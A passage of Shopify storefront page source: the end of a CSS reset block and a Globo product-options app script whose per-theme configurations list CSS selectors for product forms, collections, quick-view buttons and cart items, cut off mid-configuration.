    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://gmstorept.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "PT";
  window.GPOConfigs.optionIds = "1074452";
  window.GPOConfigs.options = [];if (Shopify.theme.id == 142716076299) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Astron","theme_version":"2.8"}; }if (Shopify.theme.id == 149104754955) { window.GPOConfigs.themeInfo = {"theme_store_id":1657,"theme_name":"Evolution Enterprise","theme_version":"8.8"}; }if (Shopify.theme.id == 149269086475) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Dropmeta®","theme_version":"4.7"}; }if (Shopify.theme.id == 150624239883) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"4.8"}; }if (Shopify.theme.id == 150624633099) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"4.8"}; }if (Shopify.theme.id == 155524268299) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.2.0"}; }if (Shopify.theme.id == 156390850827) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"4.8"}; }if (Shopify.theme.id == 156390949131) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"5.1.3"}; }if (Shopify.theme.id == 157759308043) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"4.8"}; }if (Shopify.theme.id == 159541330187) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"5.1.3"}; }if (Shopify.theme.id == 160578535691) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"5.2.0"}; }if (Shopify.theme.id == 160578666763) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"5.2.0"}; }if (Shopify.theme.id == 160579387659) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Classic®","theme_version":"5.2.0"}; }if (Shopify.theme.id == 142716076299) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[name=id]","variantActivator":".ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 149104754955) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-main .product-info .product-price  .price__current","compareAtPrice":"[data-gpo-product-compare-at-price],.product-main .product-info .product-price  .price__was","variantWrapper":".product-info .product-options","variantSelector":"[name=id]","variantActivator":".product-info .product-options input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".main-products-grid,.featured-collection-container","item":".main-products-grid__results li.js-pagination-result,.featured-collection-products .slider__item","productLink":".card__title a","quickViewActivator":"button.js-quick-add","quickViewProductForm":"quick-add-drawer[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":".qty-input","input":".qty-input input","decrease":".qty-input__btn[name=minus]","increase":".qty-input__btn[name=plus]"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":1657,"theme_name":"Enterprise"}; }if (Shopify.theme.id == 149269086475) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-form .price--highlight","compareAtPrice":"[data-gpo-product-compare-at-price],.product-form .price--compare","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[name=id]","variantActivator":".ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":".cart-wrapper tbody tr","details":"td.item","quantity":{"wrapper":".quantity-selector","input":".quantity-selector input","decrease":"[data-action=\"decrease-quantity\"]","increase":"[data-action=\"decrease-quantity\"]"},"removeButton":".line-item__quantity-remove"}}]},"theme_store_id":null,"theme_name":"Dropmeta®"}; }if (Shopify.theme.id == 150624239883) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper 